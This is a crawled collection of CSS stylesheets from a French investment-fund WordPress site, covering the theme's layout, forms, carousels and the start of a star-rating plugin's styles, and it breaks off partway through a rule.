	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
.type-presse
{
	border-bottom: 2px solid #75498a;
}
.item .type-presse .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
.category-seventure
{
	border-bottom: 2px solid #75498a;
}
.item .category-seventure .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
#owl-ets-news .category-categorie-2
{
	border-bottom: 2px solid #30b9d5;
}

.item .category-categorie-2 .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-3.png);
	background-repeat: no-repeat;
}
#owl-ets-news .category-categorie-3
{
	border-bottom: 2px solid #1fbc70;
}
.item .category-categorie-3 .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-1.png);
	background-repeat: no-repeat;
}

/* SOUSCRIRE TITLE */
.souscrire-title
{
	text-align: center;
}
#souscrire-title
{
	height: 280px;
	background: #6e4383;
}
#souscrire-title h1
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 48px;
	font-family: 'ralewayextrabold';
	text-align: center;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 100px 30px 25px 30px;
}
#souscrire-subtitle
{
	font-family: 'ralewaymedium', arial;
	color: #ffffff;
	text-align: center;
	font-size: 16px;
	padding: 20px 10% 0;
}

/* SOUSCRIRE CONTENT */
.souscrire-sidebar
{
	display: inline-block;
	vertical-align: top;
	width: 36%;
	padding: 2% 1%;
	margin: 0 auto;
	/*border: 1px solid;*/
	text-align: left;
}
.souscrire-sidebar span
{
	color: #b197bd;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
}
.souscrire-sidebar h3
{
	color: #531b6e;
	text-transform: uppercase;
	font-size: 15px;
	font-family: 'ralewaybold', arial;
	background: url(img/bg-souscrire-h3.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 20px;
}
form select
{
	background: none;
	border: 1px solid #eee8f1;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 11px;
	color: #b0b0b0;
	padding: 10px 10px;
	margin: 20px 0;
	display: block;
	width: 75%;
}
form label
{
	display: block;
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 13px;
	padding: 5px 0;
}
form .input-text,
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea
{
	background: none;
	border: 1px solid #eee8f1;
	font-size: 11px;
	color: #b0b0b0;
	padding: 10px 10px;
	margin: 0;
	display: block;
	width: 95%;
	font-family: 'ralewaybold', arial;
}

.wpcf7-form textarea{
	resize: vertical;
}
.wpcf7-form p{
	position: relative;
}
.wpcf7-form .ajax-loader{
	position: absolute;
	right: -20px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}
.wpcf7-form .wpcf7-validation-errors{
	border:0;
	color: #f00;
	padding: 0;
	font-size: 14px;
	text-align: center;
}
.wpcf7-form .wpcf7-mail-sent-ok{
	border:0;
	color: #581d74;
	padding: 0;
	font-size: 14px;
	text-align: center;
}
.wpcf7-form span.wpcf7-not-valid-tip{
	font-size : 11px;
}

form .form-souscrire-submit,
.wpcf7-form input[type="submit"]
{
	background: #531b6e;
	border: 0;
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	padding: 12px 30px;
	text-transform: uppercase;
}
form#customForm .form-souscrire-submit, form#customRegister .form-souscrire-submit, .wpcf7-form input[type="submit"]
{
	width: 100%;
}
form .form-souscrire-submit.send-non
{
	display: none;
}

/* PAGE ENTREPRISE */
.entreprise .carouEntreprises-item h1
{
	padding: 150px 0 10px;
	margin-bottom: 20px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 70px;
	text-transform: uppercase;
	text-align: center;
}
.entreprise .carouEntreprises-item .carouEntreprises-item-title
{
	padding: 150px 0 10px;
	margin-bottom: 20px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.entreprise .carouEntreprises-item .carouEntreprises-item-content
{
	font-size: 22px;
	font-family: 'ralewaylight';
}
.carouEntreprises-item .carouEntreprises-item-avis
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 18px;
	text-align: center;
	text-transform: uppercase;
}
.click-entreprise,
.rating-entreprise
{
	width: 200px;
	margin: 0 auto;
	display: block;
	margin-top: 20px;
}
.rating-entreprise .click-counter
{
	/*display: none;*/
}
.yasr-total-average-text {
	/*display: none !important;*/
}
.anchors-ets
{
	text-align: center;
	margin-top: 100px;
}
.anchors-ets .anchors-ets-item
{
	background: url(img/bg-anchors-ets.png);
	background-repeat: no-repeat;
	background-position: center bottom -3px;
	background-color: rgba(88,29,116,0.5);
	color: #ffffff;
	font-size: 16px;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	border: 1px solid #ffffff;
	width: 240px;
	padding: 20px 0;
	margin: 0 10px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.anchors-ets .anchors-ets-item:hover
{
	background-color: rgba(88,29,116,1);
}

/* BANNER */
.banner-ets
{
	background: url(img/bg-banner-white.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 20px;
	text-transform: uppercase;
	padding: 30px 0;
	text-align: center;
}

/* EN BREF */
#ets-bref
{
	max-width: 480px;
	margin: 50px auto;
}
.entreprise h3
{
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	text-align: center;
	padding: 0 0 10px 0;
	margin-bottom: 20px;
}
#ets-bref-content
{
	font-size: 16px;
	text-align: justify;
}
#ets-bref-content p
{
	padding: 10px 0;
}
	#ets-bref-content p iframe
	{
		max-width: 100%;
	}
#ets-bref-content blockquote
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
	margin: 20px 0;
}
#ets-bref-content blockquote:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}

/* SLIDER FONDATEURS */
#owl-fondateurs .owl-item .item
{
	max-width: 580px;
	margin: 0 auto;
}
.item-fondateur-wrapper
{
	background: #f4f4f4;
	height: 190px;
}
.item-fondateur-img
{
	display: inline-block;
	vertical-align: top;
	max-width: 280px;
}
.item-fondateur-img img
{
	max-height: 210px;
	max-width: 100%;
}
.item-fondateur-content
{
	display: inline-block;
	vertical-align: top;
	max-width: 245px;
	padding: 10px 20px;
}
.item-fondateur-content-title
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 13px;
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	padding: 0 0 10px 0;
	margin-bottom: 10px;
}
.item-fondateur-content-text
{
	font-size: 12px;
}
.item-fondateur-link
{
	text-align: center;
	margin: 50px 0;
	background: url(img/picto3.png);
	background-repeat: no-repeat;
	background-position: center top;
	padding: 26px 0;
}
.item-fondateur-link a
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
	border: 1px solid #eee8f1;
	padding: 10px 20px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.item-fondateur-link a:hover
{
	background-color: #521b6c;
	color: #ffffff;
}
.ets-expert
{
	text-align: center;
}
.ets-expert img
{
	display: inline-block;
	margin-bottom: 10px;
	max-width: 100px;
  	height: auto;
}
.ets-expert-img
{
	margin-bottom: 10px;
}
.ets-expert-name
{
	color: #581d74;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
}
.ets-expert-job
{
	color: #000000;
	font-size: 12px;
	margin-bottom: 50px;
	font-family: 'ralewaybold', arial;
}
.ets-question
{
	text-align: center;
	margin: 30px 0;
	display: none;
}
.ets-question a
{
	color: #3b3b3b;
	font-family: 'ralewaybold', arial;
	font-size: 11px;
	text-transform: uppercase;
	padding: 14px 50px;
	border: 1px solid #eee8f1;
	background: url(img/bg-ets-question.png);
	background-repeat: no-repeat;
	background-position: center left 23px;
}
#click-global-entreprise2,
#rating-global-entreprise2
{
	width: 210px;
	margin: 0 auto;
	border: 1px solid #eee8f1;
	padding: 10px 20px;
}
.click-entreprise2
{
	display: inline-block;
	vertical-align: top;
	padding-top: 4px;
}
#ets-bref .click-counter
{
	margin-top: 7px;
}
.owl-carousel .owl-item.single
{
	float: none;
	margin: 0 auto;
}

/* DANS L'ACTUALITE ENTREPRISE */
#news-entreprise
{
	background: #e1e4e4;
	padding: 50px 0;
}
.item-news_ets-wrapper
{
	width: 255px;
	height: 400px;
	background: #ffffff;
	position: relative;
}
.item-news_ets-img
{
	position: relative;
	text-align: center;
	max-height: 195px;
	overflow: hidden;
}
.item-news_ets-img img
{
	width: 100%;
	height: auto;
	border: 0;
	display: inline-block;
}
.item-news_ets-img img.item-news_ets-img-picto
{
	width: auto;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -6px;
}
.item-news_ets-content
{
	padding: 20px;
	text-align: left;
}
.item-news_ets-content-date
{
	text-transform: uppercase;
	color: #000000;
	opacity: 0.8;
	font-size: 11px;
	margin-bottom: 10px;
	padding-bottom: 10px;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
.item-news_ets-content-title
{
	color: #000000;
	font-size: 16px;
	font-family: 'ralewaybold', arial;
	margin-bottom: 10px;
}
	.item-news_ets-content-title a
	{
		color: #000000;
		font-size: 16px;
		font-family: 'ralewaybold', arial;
	}
.item-news_ets-content-text
{
	color: #000000;
	font-size: 14px;
}
.item-news_ets-content-link
{
	color: #561c72;
	text-transform: uppercase;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	position: absolute;
	bottom: 20px;
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.item-news_ets-content-link:hover
{
	background-position: 7px center;
}

#news-entreprise .owl-carousel .owl-wrapper
{
	margin: 0 auto;
	/*text-align: center;*/
}
#news-entreprise .owl-carousel .owl-item
{
	display: inline-block;
	vertical-align: top;
	float: none;
}
#news-entreprise .item-news_ets-wrapper
{
	margin: 0 auto;
}

/* PAGE ARTICLE */
#article-title
{
	height: 560px;
	background: #6e4383;
	text-align: center;
}
#article-title.register.loggedin {
	height: 78px;
}
.single-citation #article-title,
.single-rencontre #article-title
{
	height: 360px;
}
#article-title #article-baseline
{
	color: #ffffff;
	font-size: 14px;
	text-align: center;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 100px 30px 25px 30px;
}
#article-title h1
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 48px;
	font-family: 'ralewayextrabold';
	text-align: center;
	padding: 10px 30px 25px 30px;
}
#article-subtitle
{
	font-family: 'ralewaymedium', arial;
	color: #ffffff;
	text-align: center;
	font-size: 16px;
	padding: 40px 10% 0;
	max-width: 600px;
	margin: 0 auto;
}
#article-social
{
	text-align: center;
}
.article-social-item
{
	vertical-align: top;
	display: inline-block;
	padding: 0 20px;
}

/* ARTICLE CONTENT */
.article-content
{
	max-width: 480px;
	text-align: justify;
	margin: 50px auto;
	font-size: 16px;
}
.page-template-template-traitement .article-content {
	text-align: center;
}
.article-content h2
{
	font-size: 24px;
	line-height: 24px;
	text-align: center;
	color: #571d73;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	padding: 20px 0;
}
.article-content p
{
	padding: 10px 0;
	text-align: left;
}
.article-content a
{
	color: #581d74;
	text-decoration: underline;
}
.article-content b
{
	font-family: 'ralewaybold', arial;
}
.article-content img
{
	padding: 20px 0;
	max-width: 100%;
}
.article-content ul
{
	padding: 10px 0;
	margin: 0;
}
.article-content ul li
{
	background: url(img/owl-carousel-right.png);
	background-repeat: no-repeat;
	background-position: center left 20px;
	padding: 3px 0 3px 60px;
}
.article-content .article-content-link
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	text-decoration: none;
	padding: 10px 40px;
	border: 1px solid #e7dfeb;
	background: url(img/article-dl.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.article-content .article-content-link:hover
{
	background-color: #581d74;
	color: #ffffff;
}
.article-content .article-dl
{
	margin: 30px 0;
}

.article-quote
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
}
.article-quote:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}
.article-quote-auteur
{
	color: #581d74;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	text-align: right;
}
.article-fonction
{
	color: #000000;
	font-size: 12px;
	margin-bottom: 50px;
	font-family: 'ralewaybold', arial;
	text-align: right;
}

table
{
	margin: 20px 0;
}
table tbody tr td
{
	font-size: 14px;
	padding: 20px 10px 20px 20px;
	border: 1px solid #e7dfeb;
}
table tbody > tr:first-child > td
{
	background: #6e4383;
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 20px 0;
	text-align: center;
}
table tbody > tr:first-child > td:first-child
{
	border-radius: 5px 0 0 0;
}
table tbody > tr:first-child > td:last-child
{
	border-radius: 0 5px 0 0;
}

#article-content-more
{
	max-width: 580px;
	margin: 20px auto 50px;
}
#article-content-more-title
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 20px;
	text-align: left;
}
.article-content-more-item
{
	max-width: 220px;
	border: 1px solid #e7dfeb;
	padding: 20px;
	display: inline-block;
	vertical-align: top;
	min-height: 230px;
	position: relative;
}
.article-content-more-item-last,
.article-content-more-item:nth-of-type(2)
{
	float: right;
}
.article-content-more-item-subtitle
{
	font-size: 11px;
	text-transform: uppercase;
	color: #6b6b6b;
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	padding: 0 0 10px 0;
	margin-bottom: 10px;
}
.article-content-more-item-name
{
	font-size: 12px;
	color: #000000;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	margin-bottom: 10px;
}
.article-content-more-item-excerpt
{
	font-size: 13px;
	color: #000000;
}
.article-content-more-item-link
{
	position: absolute;
  	bottom: 20px;
}
.article-content-more-item-link a
{
	text-transform: uppercase;
	color: #581d74;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	background: url(img/owl-carousel-right.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 3px 0 3px 30px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.article-content-more-item-link a:hover
{
	background-position: center left 5px;
}

/* SLIDER ARTICLE */
.item-article-wrapper
{
	background: #6e4383;
	text-align: center;
}
.item-article-wrapper img
{
	/*max-width: 680px;*/
	max-height: 400px;
	margin:  0 auto;
}
.item-article-img
{
	display: inline-block;
	vertical-align: top;
}
.item-article-content
{
	display: inline-block;
	vertical-align: top;
	width: 170px;
	text-align: left;
	padding: 20px 0 0 20px;
	color: #ffffff;
}
.item-article-content-title
{
	text-transform: uppercase;
	font-family: 'ralewaymedium', arial;
	margin-bottom: 10px;
	background: url(img/bg-title-article-slider.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	padding: 0 0 10px 0;
}
.item-article-content-text
{
	font-size: 13px;
	font-family: 'ralewaylight';
}

/* ARTICLE ONGLETS */
.tabs
{
	display: table;
	width: 100%;
}
a.tabs-link
{
	color: #66cccc;
}
.article-content a.tabs-link
{
	text-align: center;
	padding: 8px;
	border: 1px solid #e7dfeb;
	display: table-cell;
	color: #6e4383;
	text-decoration: none;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 11px;
	text-transform: uppercase;
}
.article-content a.tabs-link.tabs-link--active
{
	color: #ffffff;
}
a.tabs-link + .tabs-link
{
	border-left: 1px solid #dddee0
}
a.tabs-link.tabs-link--active
{
	background:  #6e4383;
}
.tabs-content > div
{
	color: #66cccc;
}
.tabs-content > div
{
	padding: 16px 0;
	color: #000000;
	display: none;
}
.tabs-content #onglet-1
{
	display: block;
}
.tabs-content p
{
	margin-bottom: 0;
}
.tabs-content p:first-child
{
	margin-top: 0;
}

/* DEFAULT PAGE */
.page-template-default #article-title h1
{
	padding-top: 150px;
}
.page-template-default #article-title
{
  height: 360px;
}
.page-template-default .content-page-inner
{
	margin: 50px auto;
	max-width: 480px;
}
	.page-template-default .content-page-inner a
	{
		color: #531b6e;
	}
.page-template-default .content-page-inner p
{
	margin: 20px 0;
}

/* RATING */
.yasr-visitor-votes
{
	margin-top: 10px;
}
.yasr-visitor-votes
{
	margin-top: 0;
}
.yasr-small-block-bold
{
	display: none !important;
}
.dashicons-chart-bar
{
	display: none !important;
}

/* FOOTER */
footer
{
	border-top: 1px solid #581d74;
}
footer #footer-social
{
	text-align: center;
	padding: 2% 0;
}
footer #footer-social ul li
{
	display: inline-block;
	vertical-align: top;
	padding: 0 3%;
}
footer #footer-social ul li:hover a
{
	width: 70px;
	height: 70px;
}
footer #footer-social ul li a
{
	background: #581d74;
	width: 62px;
	height: 62px;
	display: block;
	border-radius: 50%;
	position: relative;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
footer #footer-social ul li a img
{
	display: inline-block;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	left: 50%;
	margin-left: -11px;
}
footer #footer-social ul li:nth-of-type(2) a img
{
	margin-top: -11px;
	margin-left: -11px;
}
footer #footer-social ul li:nth-of-type(3) a img
{
	margin-top: -8px;
	margin-left: -11px;
}
footer #footer-newsletter
{
	text-align: center;
	width: 760px;
	margin: 0 auto;
	border-top: 1px solid #e7e7e7;
	padding: 20px 0;
}
footer #footer-newsletter-title
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	color: #000000;
	font-size: 14px;
	padding: 10px 0;
}
footer #footer-newsletter .form-home-t21-mail
{
	background: #ffffff;
	border: 1px solid #d8d8d8;
	color: #b4b0b0;
	width: 250px;
	font-size: 13px;
}
footer #footer-newsletter .form-home-t21-submit
{
	background: #531b6e;
	color: #ffffff;
	padding: 0 30px;
}

footer #footer-content
{
	width: 760px;
	margin: 0 auto;
	padding: 30px 0;
	font-size: 12px;
	line-height: 16px;
	text-align: center;
	color: #000000;
	font-family: 'ralewaymedium', arial;
}
footer #footer-links
{
	background: url(img/logo-bpce.jpg);
	background-repeat: no-repeat;
	background-position: center left; 
	text-align: center;
}
footer #footer-links ul li
{
	display: inline-block;
	vertical-align: top;
}
footer #footer-links ul li a
{
	color: #000000;
	font-size: 13px;
	border-right: 1px solid #000000;
	padding: 0 10px;
}
footer #footer-links ul li.not-active a
{
	pointer-events: none;
	cursor: default;
}
footer #footer-links ul li:last-child a
{
	border: none;
}
footer #back-to-top
{
	width: 17px;
	margin: 0 auto;
	padding: 30px 0;
	cursor: pointer;
}

/* SOUSCRIRE */
.page-template-template-souscrire #article-title,
.page-template-template-traitement #article-title,
.page-template-template-traitement-neutre #article-title,
.page-template-template-traitement-ce #article-title,
.page-template-template-results-rating #article-title,
.page-template-template-stats-barometre #article-title,
.page-template-template-souscrire-ce #article-title,
.page-template-template-souscrire-neutre #article-title
{
	height: 360px;
}
.page-template-template-souscrire #article-title h1,
.page-template-template-traitement #article-title h1,
.page-template-template-traitement-neutre #article-title h1,
.page-template-template-traitement-ce #article-title h1,
.page-template-template-results-rating #article-title h1,
.page-template-template-stats-barometre #article-title h1,
.page-template-template-souscrire-ce #article-title h1,
.page-template-template-souscrire-neutre #article-title h1
{
	padding: 150px 30px 25px 30px;
}
#customForm div, #customFormRegister div
{
	margin-bottom: 20px;
}
#customForm div span, #customFormRegister div span
{
	color: #b1b1b1;
	font-size: 11px;
	font-style: italic;
	display: none;
}
#customForm div span.error, #customFormRegister div span.error
{
	color: #e46c6e;
	display: inline;
	font-family: arial;
}

#edit-customer .form-type-radio
{
	display: inline-block;
	overflow: hidden;
	width: 47%;
	margin: 0;
}
#edit-customer .form-type-radio-second
{
	float: right;
}

#customForm textarea, #customFormRegister textarea
{
	height: 100px;
}
#edit-customer .form-type-radio input
{
	position: relative;
	left: -100%;
}
#edit-customer .form-type-radio label
{
	background-color: #EFF1F2;
	padding: 10px;
	text-align: center;
}
#edit-customer .form-type-radio input:checked + label
{
	color: #ffffff;
	background-color: #531b6e;
}
#edit-customer .form-type-radios
{
	margin-bottom: 20px;
}
#edit-customer .form-item-bank
{
	display: none;
}
#edit-customer .form-item-code
{
	display: none;
}
#edit-customer select
{
	margin: 0;
}
.required { color: red; }

/* INSCRIPTION */
.page-template-template-inscription #article-title
{
	height: 360px;
}
.page-template-template-inscription #article-title h1
{
	padding: 150px 30px 25px 30px;
}

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/carousel.css
body_size: 1442
content:
/* SLICK SLIDER */
.slick-slider { position: relative; box-sizing: border-box; }
.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0;}
.slick-slider .slick-track { transform: translate3d(0, 0, 0);}
.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { float: left; height: 100%; min-height: 1px; display: none; position:relative; height:100%;}
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: 0.25; }
.slick-dots { position: absolute; list-style: none; display: block; text-align: center; padding: 0; }
.slick-dots li { position: relative; display: inline-block; height: 20px; width: 20px; margin: 0 5px; padding: 0; cursor: pointer; }
.slick-dots li button { border: 0; background: transparent; display: block; height: 20px; width: 20px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { position: absolute; top: 0; left: 0; content: "•"; width: 20px; height: 20px; font-size: 25px; line-height: 20px; text-align: center; color: #fff; opacity: 0.25; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { color: #fff; opacity: 0.75; }
.slick-dots li button:before{ color: #fff;}

/* OWL CAROUSEL */
.owl-carousel .owl-wrapper:after
{
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel
{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper
{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer
{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight
{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item
{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div
{
	cursor: pointer;
}
.owl-controls
{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing
{ 
    cursor:url(grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item
{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls
{
	text-align: center;
}
.owl-pagination
{
	position: relative;
	top: 20px;
}
.owl-theme .owl-controls .owl-buttons div
{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover
{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
.owl-theme .owl-controls .owl-page
{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span
{
	display: block;
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #531b6e;
	opacity: 0.5;
	border: 1px solid #ffffff;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span
{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	background: #531b6e;
}
.owl-theme .owl-controls .owl-page span.owl-numbers
{
	height: auto;
	width: auto;
	color: #000000;
	font-size: 14px;
}.customNavigation
{
	display: none;	
	text-align: center;
}
.experts-domaine .customNavigation a.prev
{
	background: url(../img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
.experts-domaine .customNavigation a.next
{
	background: url(../img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}

.customNavigation a
{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.customNavigation a.prev
{
	background: url(../img/owl-carousel-left.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
.customNavigation a.next
{
	background: url(../img/owl-carousel-right.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
@media only screen and (max-width: 900px) {
	.customNavigation
	{
		display: block;
		position: relative;
	}
	.customNavigation a.prev
	{
		text-indent: 0 !important;
		position: absolute;
		top: 92px;
		left: 0;
		z-index: 100;
	}
	.customNavigation a.next
	{
		text-indent: 0 !important;
		position: absolute;
		top: 92px;
		right: 0;
		z-index: 100;
	}
}

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr.css
body_size: 1209
content:
/****** Rate it rules *****/

.rateit {
    display: -moz-inline-box;
    display: inline-block;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}


/*.rateit .rateit-range * {
    display:block;
}*/

/* for IE 6 */
* html .rateit, * html .rateit .rateit-range
{
    display: inline;
}

/* for IE 7 */
* + html .rateit, * + html .rateit .rateit-range
{
    display: inline;
}

.rateit .rateit-hover, .rateit .rateit-selected
{
    position: absolute;
    left: 0px;
}

.rateit .rateit-range
{
    position: relative;
    display: -moz-inline-box;
    display: inline-block;
    background: url('../img/starnew.png');
    height: 16px;
    width: 16px;
    outline: none;
    vertical-align: -5px;
}


.rateit .rateit-hover
{
    background: url('../img/starnew.png') left -21px;
}


.rateit .rateit-selected
{
    background: url('../img/starnew.png') left -21px;
}


/*** RTL RULES, thank's to Arik Numlock ***/

.rateit .rateit-hover.rateit-hover-rtl, .rateit .rateit-selected.rateit-selected-rtl {

    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);

    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
    right: 0;
    left: auto;

}


/*
IMAGES BY: Oxygen Team
*/

/* Creating set 24px image . */

div.medium .rateit-range
{
    /*White*/
    background: url('../img/stars24.png') left 0px;
    width: 24px;
    height: 24px;
}

div.medium .rateit-hover
{
    /*Red*/
    background: url('../img/stars24.png') left -29px;
    width: 24px;
    height: 24px;
    display: none

}

div.medium .rateit-selected
{
    /*Yellow*/
